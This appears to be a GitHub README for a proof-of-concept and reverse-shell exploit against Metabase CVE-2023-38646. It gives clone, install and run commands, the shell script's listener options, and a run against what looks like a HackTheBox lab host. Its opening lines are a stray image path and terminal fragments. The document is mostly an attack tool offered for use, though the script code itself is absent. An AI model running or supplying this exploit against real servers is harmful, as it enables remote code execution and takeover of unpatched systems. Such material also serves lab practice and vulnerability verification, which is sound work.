 kali@kali: ~
kali@kali: ~/Downloads/Analytics/CVE-2023-38646 149x37
We have provided two files:-
  - CVE-2023-38646-POC.py for checking if any metabase intance is leaking setup-token.
  - CVE-2023-38646-Reverse-Shell.py to get a reerse shell on the attacker controlled machine.
---
## CVE-2023-38646-POC.py
![Check](https://github.com/Saumyajeet-Zeron/CVE-2023-38646/assets/125662087/79de3082-173c-4044-b9af-5c28511fedbc)
---
## CVE-2023-38646-Reverse-Shell.py
![Reverse_Shell1](https://github.com/Saumyajeet-Zeron/CVE-2023-38646/assets/125662087/a6fb3661-ad23-4f0e-a23a-82177618c03c)
---
## How To Use
```
git clone https://github.com/securezeron/CVE-2023-38646
cd CVE-2023-38646
pip install -r requirements.txt
python3 CVE-2023-38646-Reverse-Shell.py -h
```
┌──(kali㉿kali)-[~/Downloads/Analytics/CVE-2023-38646]
└─$ python3 CVE-2023-38646-Reverse-Shell.py -h
usage: CVE-2023-38646-Reverse-Shell.py [-h] [--rhost RHOST] [--lhost LHOST] [--lport LPORT]
Check setup token
options:
  -h, --help     show this help message and exit
  --rhost RHOST  Metabase server IP address (including http:// or https:// and port number if needed)
  --lhost LHOST  Listener IP address
  --lport LPORT  Listener port (default is 4444)
┌──(kali㉿kali)-[~/Downloads/Analytics/CVE-2023-38646]
└─$ python3 CVE-2023-38646-Reverse-Shell.py --rhost http://data.analytical.htb/